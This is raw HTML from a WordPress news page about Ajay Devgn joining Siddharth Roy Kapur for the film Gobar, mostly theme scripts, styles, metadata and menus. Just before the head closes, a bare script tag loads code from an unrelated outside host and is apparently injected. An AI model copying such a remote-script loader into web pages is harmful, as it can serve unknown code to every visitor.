                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/columnculture.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/columnculture.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=500;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="db9288c9ad";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189800402-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189800402-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://columnculture.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://columnculture.com/category/entertainment/",
                    "name": "Entertainment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/",
                    "name": "Ajay Devgn Joins Forces With Siddharth Roy Kapur For Gobar"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="News, Entertainment &amp; Lifestyle"/>
  <meta property="og:title" content="Ajay Devgn Joins Forces With Siddharth Roy Kapur For Gobar - News, Entertainment &amp; Lifestyle"/>
  <meta property="og:url" content="https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Ajay Devgn is teaming up with Siddharth Roy Kapur for a satire set in the the 90s titled Gobar. Sabal Shekhawat is helming the movie."/>
  <meta property="og:image" content="https://columnculture.com/wp-content/uploads/2021/04/EzEu0utVkAQbCZG-1.jpg"/>
  <meta property="og:image:url" content="https://columnculture.com/wp-content/uploads/2021/04/EzEu0utVkAQbCZG-1.jpg"/>
  <meta property="og:image:secure_url" content="https://columnculture.com/wp-content/uploads/2021/04/EzEu0utVkAQbCZG-1.jpg"/>
  <meta property="article:published_time" content="2021-04-16T12:17:13+05:30"/>
  <meta property="article:modified_time" content="2021-04-16T12:17:18+05:30" />
  <meta property="og:updated_time" content="2021-04-16T12:17:18+05:30" />
  <meta property="article:author" content="https://www.facebook.com/pankhuriemulasi"/>
  <meta property="article:publisher" content="https://www.facebook.com/Column-Culture-115863083765149"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Ajay Devgn Joins Forces With Siddharth Roy Kapur For Gobar - News, Entertainment &amp; Lifestyle"/>
  <meta name="twitter:url" content="https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/"/>
  <meta name="twitter:description" content="Ajay Devgn is teaming up with Siddharth Roy Kapur for a satire set in the the 90s titled Gobar. Sabal Shekhawat is helming the movie."/>
  <meta name="twitter:image" content="https://columnculture.com/wp-content/uploads/2021/04/EzEu0utVkAQbCZG-1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@https://twitter.com/pankhurie"/>
  <meta name="twitter:site" content="@ColumnCulture"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-3165 single-format-standard td-standard-pack ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li id="menu-item-2290" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-2292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2292"><a href="https://columnculture.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a></li>
	<li class="menu-item-0"><a href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></li>
</ul>
</li>
<li id="menu-item-2291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://columnculture.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_b69 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1_b69" ><script>var block_tdi_1_b69 = new tdBlock();
block_tdi_1_b69.id = "tdi_1_b69";
block_tdi_1_b69.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_b69","tdc_css_class":"tdi_1_b69","tdc_css_class_style":"tdi_1_b69_rand_style"}';
block_tdi_1_b69.td_column_number = "3";
block_tdi_1_b69.block_type = "td_block_mega_menu";
block_tdi_1_b69.post_count = "5";
block_tdi_1_b69.found_posts = "200";
block_tdi_1_b69.header_color = "";
block_tdi_1_b69.ajax_pagination_infinite_stop = "";
block_tdi_1_b69.max_num_pages = "40";
tdBlocksArray.push(block_tdi_1_b69);
</script><div id=tdi_1_b69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
